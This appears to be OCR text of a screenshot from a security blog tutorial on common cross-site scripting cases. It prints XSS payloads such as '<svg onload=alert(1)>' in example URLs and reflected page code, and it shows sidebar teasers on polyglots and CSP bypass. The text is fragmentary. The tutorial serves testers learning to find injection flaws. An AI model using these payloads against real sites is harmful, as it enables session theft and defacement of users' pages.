 The 7 Main XSS Cases Everyo
brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
21
W
Update
14 <!-- URL Reflection -->
15 <form action="/xss.php/"><svg onload=alert(1)>" method="POST">
16 <br>
Although there are several reasons for different languages (reflection might appear
in path or in URL parameters too), for PHP the culprit usually is the global variable
$_SERVER[“PHP_SELF”] in action field of submission forms.
2. Simple HTMLi (HTML injection)
The most straightforward one, input is reflected just right in the code between
existing tags, after or before them. Without the need to escape or break anything,
any simple XSS vector like the ones in the form of <tag handler=jsCode> does the job.
2. http://brutelogic.com.br/xss.php?a=<svg onload=alert(1)>
9 <h1>XSS Test</h1>
10 <!-- Simple HTMLi -->
11 Hello, <svg onload=alert(1)>!
12 <br>
3. Inline HTMLi
Almost simple as the previous one but with a little “> prepended to break out of the
current tag.
3. http://brutelogic.com.br/xss.php?b1=”><svg onload=alert(1)>
brutelogic.com.br/xss.php?a=<svg onload=alert(1)>
Building XSS Polyglots
XSS polyglots are quite popular among
beginners and lazy XSS testers since they
only [...]
BRUTE
XSS
CSP Bypass Guidelines
Content Security Policy (CSP) is the last line
of defense against the exploitation of a [...]
the art of
NETWORK PENETRATION
TESTING
How to take over any
company in the world
Includes free practice environment
MANNING
ROYCE DAVIS
Available on Amazon
FOLLOW ME
Brute